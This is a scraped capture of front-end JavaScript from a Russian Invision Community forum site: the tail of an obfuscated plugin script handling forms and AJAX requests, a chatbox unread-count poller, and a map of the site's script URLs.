kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x63f))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0x25a])](DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177]))));return q92_e0u[0x2d]})),DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x25b]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]?v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]:kiQLMR[g_XoV6h(q92_e0u[0x256])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](v6Mfb9[q92_e0u[0x1]])?kiQLMR[g_XoV6h(q92_e0u[0x25a])](v6Mfb9[q92_e0u[0x1]]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=v6Mfb9[q92_e0u[0x1]])})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]())},[g_XoV6h(0x640)+g_XoV6h(0x641)+\"er\"]:function(DDixp3){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x642)];if(kiQLMR==q92_e0u[0x4]||v6Mfb9[g_XoV6h(q92_e0u[0x1c1])]){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(v6Mfb9[g_XoV6h(q92_e0u[0x260])]),v6Mfb9[g_XoV6h(q92_e0u[0x260])]=K6TtnjK(g_XoV6h(0x643)+q92_e0u[0x261])(function(){v6Mfb9[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x644)),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1c2])))},kiQLMR*0x3c*q92_e0u[0x99]))}})}(K6TtnjK(bw3EU0(0x645)),D75qXi[\"GnJCSPd\"]);")({get"BtRCyR"(){return global},get"qbn8Ti"(){return require},get"Ezod6m"(){return module},set"Ezod6m"(D75qXi){return module=D75qXi},get"P9WrwZt"(){return __dirname},get"oZ2oIID"(){return self},set"oZ2oIID"(D75qXi){return self=D75qXi},get"GnJCSPd"(){return _}});;
$(document).ready(function(){var tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){var chatMenu=$('[data-role="navBarItem"][data-navApp="chatbox"][data-navExt="Chatbox"] > a');if(chatMenu.length>0){chatMenu.append($('<span/>').addClass('ipsNotificationCount chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=tabCount').done(function(response){if(self._joined!=1){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}
else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');}});},15000);}}});;

--- FILE ---
content_type: application/javascript
request_url: https://kenotrontv.ru/uploads/javascript_global/root_map.js?v=4906c450701763594619
body_size: 410
content:
var ipsJavascriptMap={"core":{"global_core":"https://kenotrontv.ru/uploads/javascript_core/global_global_core.js","front_core":"https://kenotrontv.ru/uploads/javascript_core/front_front_core.js","front_widgets":"https://kenotrontv.ru/uploads/javascript_core/front_front_widgets.js","front_streams":"https://kenotrontv.ru/uploads/javascript_core/front_front_streams.js","front_statuses":"https://kenotrontv.ru/uploads/javascript_core/front_front_statuses.js","front_profile":"https://kenotrontv.ru/uploads/javascript_core/front_front_profile.js","front_search":"https://kenotrontv.ru/uploads/javascript_core/front_front_search.js","front_system":"https://kenotrontv.ru/uploads/javascript_core/front_front_system.js","front_clubs":"https://kenotrontv.ru/uploads/javascript_core/front_front_clubs.js","front_messages":"https://kenotrontv.ru/uploads/javascript_core/front_front_messages.js","front_promote":"https://kenotrontv.ru/uploads/javascript_core/front_front_promote.js","front_modcp":"https://kenotrontv.ru/uploads/javascript_core/front_front_modcp.js","front_ignore":"https://kenotrontv.ru/uploads/javascript_core/front_front_ignore.js","admin_core":"https://kenotrontv.ru/uploads/javascript_core/admin_admin_core.js","admin_dashboard":"https://kenotrontv.ru/uploads/javascript_core/admin_admin_dashboard.js","admin_system":"https://kenotrontv.ru/uploads/javascript_core/admin_admin_system.js","admin_members":"https://kenotrontv.ru/uploads/javascript_core/admin_admin_members.js","admin_support":"https://kenotrontv.ru/uploads/javascript_core/admin_admin_support.js"},"chatbox":{"front_chatbox":"https://kenotrontv.ru/uploads/javascript_chatbox/front_front_chatbox.js"},"downloads":{"front_view":"https://kenotrontv.ru/uploads/javascript_downloads/front_front_view.js","front_submit":"https://kenotrontv.ru/uploads/javascript_downloads/front_front_submit.js","front_pending":"https://kenotrontv.ru/uploads/javascript_downloads/front_front_pending.js"},"forums":{"front_forum":"https://kenotrontv.ru/uploads/javascript_forums/front_front_forum.js","front_topic":"https://kenotrontv.ru/uploads/javascript_forums/front_front_topic.js"},"gallery":{"front_browse":"https://kenotrontv.ru/uploads/javascript_gallery/front_front_browse.js","front_global":"https://kenotrontv.ru/uploads/javascript_gallery/front_front_global.js","front_view":"https://kenotrontv.ru/uploads/javascript_gallery/front_front_view.js"}};;